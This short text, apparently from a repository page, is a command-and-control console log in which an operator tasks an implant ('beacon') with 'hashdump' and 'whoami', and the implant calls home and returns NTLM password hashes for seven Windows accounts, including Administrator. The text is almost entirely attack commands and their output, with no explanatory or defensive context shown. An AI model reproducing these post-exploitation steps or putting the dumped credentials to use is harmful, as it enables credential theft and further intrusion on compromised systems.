 beacon> hashdump
[*] Tasked beacon to dump hashes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 82578 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
akira:1003:aad3b435b51404eeaad3b435b51404ee:8254d44790f91207aa6add13837eb403:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
tophant:1001:aad3b435b51404eeaad3b435b51404ee:1a97c1d0736a5ab90f0642f461cb614e:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:2383c96934ec69e71ad0949316b0b2a1:::
www:1002:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::